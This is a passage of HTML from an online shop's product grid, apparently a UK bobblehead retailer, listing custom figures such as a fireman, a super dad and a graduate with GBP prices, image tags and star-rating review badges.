                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Office Lady with Navy Suit</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8462717190417'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/customized-family-bobblehead-figures" data-image-link>
        
          
            <div id="ProductImageWrapper-30308456693917" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30308456693917"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/61gZ51bR5FL._SL1200_small.jpg?v=1630138285"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/61gZ51bR5FL._SL1200_{width}x.jpg?v=1630138285"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Customized Family Bobblehead Figures - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/61gZ51bR5FL._SL1200_1024x.jpg?v=1630138285" alt="Customized Family Bobblehead Figures - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/customized-family-bobblehead-figures" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£179
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Customized Family Bobblehead Figures</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6955876614301'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.84' data-number-of-reviews='19' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.84' tabindex='0' aria-label='4.84 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 19 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-super-dad-bobblehead-in-business-suit" data-image-link>
        
          
            <div id="ProductImageWrapper-41110651339025" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41110651339025"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG638_small.jpg?v=1681035189"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG638_{width}x.jpg?v=1681035189"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Super Dad Bobblehead In Business Suit"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG638_1024x.jpg?v=1681035189" alt="Custom Super Dad Bobblehead In Business Suit">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-super-dad-bobblehead-in-business-suit" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£63
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Super Dad Bobblehead In Business Suit</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-dad-bobblehead-in-ski-suits" data-image-link>
        
          
            <div id="ProductImageWrapper-41110651273489" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41110651273489"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG633_small.jpg?v=1681035186"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG633_{width}x.jpg?v=1681035186"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Dad Bobblehead In Ski Suits"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG633_1024x.jpg?v=1681035186" alt="Custom Dad Bobblehead In Ski Suits">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-dad-bobblehead-in-ski-suits" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Dad Bobblehead In Ski Suits</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8282668531985'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/personalized-female-chef-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-44228183032081" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-44228183032081"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG389_small.jpg?v=1702173385"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG389_{width}x.jpg?v=1702173385"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Female Chef Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG389_1024x.jpg?v=1702173385" alt="Personalized Female Chef Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/personalized-female-chef-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£52
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Female Chef Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956021186717'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.67' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.67' tabindex='0' aria-label='4.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-sitting-on-a-suitcase" data-image-link>
        
          
            <div id="ProductImageWrapper-51705341083921" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-51705341083921"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7360_small.jpg?v=1753927531"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7360_{width}x.jpg?v=1753927531"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Sitting On a Suitcase"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7360_1024x.jpg?v=1753927531" alt="Custom Bobblehead Sitting On a Suitcase">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-sitting-on-a-suitcase" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£58
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Sitting On a Suitcase</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10518125740305'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='1.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='1.00' tabindex='0' aria-label='1.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-holding-pen" data-image-link>
        
          
            <div id="ProductImageWrapper-51705334399249" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-51705334399249"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7359_small.jpg?v=1753927525"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7359_{width}x.jpg?v=1753927525"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Holding Pen"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7359_1024x.jpg?v=1753927525" alt="Custom Bobblehead Holding Pen">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-holding-pen" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£58
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Holding Pen</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/boss-themed-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-51705310019857" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-51705310019857"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7352_small.jpg?v=1753927482"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7352_{width}x.jpg?v=1753927482"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Boss-Themed Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7352_1024x.jpg?v=1753927482" alt="Boss-Themed Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/boss-themed-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£58
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Boss-Themed Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-male-bobblehead-with-a-car" data-image-link>
        
          
            <div id="ProductImageWrapper-51027107086609" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-51027107086609"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7267_f8e942d6-2ee5-49e6-a2bf-87a6490855b5_small.jpg?v=1749117499"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7267_f8e942d6-2ee5-49e6-a2bf-87a6490855b5_{width}x.jpg?v=1749117499"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Male Bobblehead with a Car"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7267_f8e942d6-2ee5-49e6-a2bf-87a6490855b5_1024x.jpg?v=1749117499" alt="Custom Male Bobblehead with a Car">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-male-bobblehead-with-a-car" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£158
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Male Bobblehead with a Car</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='9603527246097'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-doll-for-super-dad" data-image-link>
        
          
            <div id="ProductImageWrapper-41110651896081" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41110651896081"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG645_small.jpg?v=1681035208"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG645_{width}x.jpg?v=1681035208"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Doll for Super Dad"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG645_1024x.jpg?v=1681035208" alt="Custom Bobblehead Doll for Super Dad">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-doll-for-super-dad" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£63
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Doll for Super Dad</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-father-bobblehead-with-bathrobe" data-image-link>
        
          
            <div id="ProductImageWrapper-45883140473105" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45883140473105"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7270_small.jpg?v=1712756956"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7270_{width}x.jpg?v=1712756956"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Father Bobblehead with Bathrobe"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7270_1024x.jpg?v=1712756956" alt="Custom Father Bobblehead with Bathrobe">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-father-bobblehead-with-bathrobe" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£65
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Father Bobblehead with Bathrobe</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='9470535631121'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-casual-man-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-43219250741521" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-43219250741521"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG708_small.jpg?v=1694947477"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG708_{width}x.jpg?v=1694947477"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Casual Man Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG708_1024x.jpg?v=1694947477" alt="Custom Casual Man Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-casual-man-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£63
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Casual Man Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-fireman-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-43219249496337" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-43219249496337"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG706_small.jpg?v=1694947469"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG706_{width}x.jpg?v=1694947469"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Fireman Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG706_1024x.jpg?v=1694947469" alt="Custom Fireman Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-fireman-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£63
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Fireman Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8818476581137'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-on-working" data-image-link>
        
          
            <div id="ProductImageWrapper-41362334056721" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41362334056721"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-7_small.jpg?v=1683453630"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-7_{width}x.jpg?v=1683453630"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead On Working"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-7_1024x.jpg?v=1683453630" alt="Custom Bobblehead On Working">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-on-working" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead On Working</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8355019391249'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-graduation-bobblehead-with-certificate" data-image-link>
        
          
            <div id="ProductImageWrapper-40210635620625" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-40210635620625"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/P-169_custom_bobblehead_graduate_1024x1024_2x-1_6550b444-4533-4649-8228-57cec6da3dca_small.jpg?v=1671777268"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/P-169_custom_bobblehead_graduate_1024x1024_2x-1_6550b444-4533-4649-8228-57cec6da3dca_{width}x.jpg?v=1671777268"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Graduation Bobbleheads Craft - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/P-169_custom_bobblehead_graduate_1024x1024_2x-1_6550b444-4533-4649-8228-57cec6da3dca_1024x.jpg?v=1671777268" alt="Graduation Bobbleheads Craft - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-graduation-bobblehead-with-certificate" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£53
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Graduation Bobblehead with Certificate</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
